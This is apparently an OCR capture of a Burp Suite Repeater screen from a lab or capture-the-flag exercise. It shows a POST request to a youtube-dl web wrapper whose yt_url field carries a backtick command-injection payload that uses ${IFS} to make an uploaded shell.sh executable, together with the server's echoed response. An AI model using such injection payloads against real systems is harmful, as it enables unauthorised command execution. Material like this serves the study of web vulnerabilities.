 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.234.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 37
10 Origin: http://10.10.234.149
11 Connection: close
12 Referer: http://10.10.234.149/
13 Cache-Control: max-age=0
14
15 yt_url=`chmod${IFS}777${IFS}shell.sh`S
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 16:44:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 433
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at least one URL.\nType
youtube-dl --help to see a list of all
options.\n","url_orginal":"`chmod${IFS}777${IFS}shell.sh`","output":"","result_url":"\/tmp\/do
wnloads\/6086ede898ef5.mp3"}